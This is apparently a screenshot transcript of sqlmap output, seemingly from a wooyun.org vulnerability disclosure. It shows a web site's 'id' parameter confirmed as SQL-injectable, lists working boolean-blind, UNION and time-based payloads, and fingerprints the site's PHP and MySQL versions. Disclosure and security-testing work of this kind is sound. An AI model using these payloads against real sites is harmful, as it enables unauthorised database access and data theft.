 管理员: C:\Windows\system32\cmd.exe
on technique test
[12:45:48] [INFO] target URL appears to have 17 columns in query
[12:45:56] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 60 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=87 AND 5527=5527
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: id=-3840 UNION ALL SELECT NULL,CONCAT(0x71726e6c71,0x6265566c58715859534d,0x717a7a6271)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=87 AND SLEEP(5)
---
[12:46:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:46:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bio
www.wooyun.org